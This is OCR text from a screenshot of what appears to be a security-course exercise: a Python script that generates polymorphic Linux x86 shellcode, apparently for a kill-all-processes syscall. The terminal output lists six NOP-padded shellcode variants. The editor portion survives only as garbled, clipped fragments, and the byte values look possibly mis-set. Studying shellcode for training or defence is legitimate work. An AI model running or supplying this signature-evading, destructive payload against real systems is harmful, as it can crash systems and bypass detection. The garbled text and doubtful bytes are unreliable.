 kill_it_me_softly.py (/media/sf_SLAE_Course/SLAE/Assignment_6/kill) - GVIM
ools
1 / 1
Tilix: Default
1: Terminal
nd kil
(newbl
"".joi
o_dope
\x31\\
dint(1
"\\x90
end(no
olk[:]
(newbl
"".joi
add_sh
_softl
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/kill
% ./kill_it_me_softly.py -n
Shellcode: \xb0\x09\x90\x90\x90\x90\xb1\x25\x90\x31\xdb\x4b\xcd\x80
Length: 14
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/kill
% ./kill_it_me_softly.py -n
Shellcode: \xb0\x09\x90\x90\x31\xdb\x4b\xb1\x25\xcd\x80
Length: 11
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/kill
% ./kill_it_me_softly.py -n
Shellcode: \xb0\x09\x31\xdb\x4b\xb1\x25\x90\x90\x90\xcd\x80
Length: 12
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/kill
% ./kill_it_me_softly.py -n
Shellcode: \x90\xb0\x09\xb1\x25\x90\x31\xdb\x4b\xcd\x80
Length: 11
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/kill
% ./kill_it_me_softly.py -n
Shellcode: \x90\x90\xb1\x25\xb0\x09\x90\x90\x31\xdb\x4b\x90\x90\xcd\x80
Length: 15
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/kill
% ./kill_it_me_softly.py -n
Shellcode: \x90\x90\xb0\x09\x31\xdb\x4b\xb1\x25\x90\xcd\x80
Length: 12
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/kill
%